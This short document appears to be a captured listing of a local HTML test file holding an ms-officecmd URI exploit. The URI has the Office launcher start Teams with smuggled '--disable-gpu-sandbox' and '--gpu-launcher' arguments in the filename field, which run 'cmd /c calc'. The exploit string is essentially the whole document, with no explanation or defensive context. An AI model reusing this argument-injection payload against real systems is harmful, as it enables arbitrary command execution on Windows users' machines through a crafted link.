 officecmd.html
File | C:/Users/demo/Documents/link_tests/officecmd.html
ms-officecmd:{"id":3,"LocalProviders.LaunchOfficeAppForResult":{"details":{"appId":5,"name":"Teams","discovered":
{"command":"teams.exe","uri":"msteams"}},"filename":"a:/b/ --disable-gpu-sandbox --gpu-launcher=\"C:\\Windows\\System32\\cmd \/c calc && \""}}
0:00